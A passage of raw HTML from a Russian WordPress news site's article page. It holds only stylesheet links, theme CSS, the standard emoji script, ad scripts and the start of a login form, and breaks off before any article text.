			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/53115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=53115' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F04%2F26%2Fnardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-53115 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
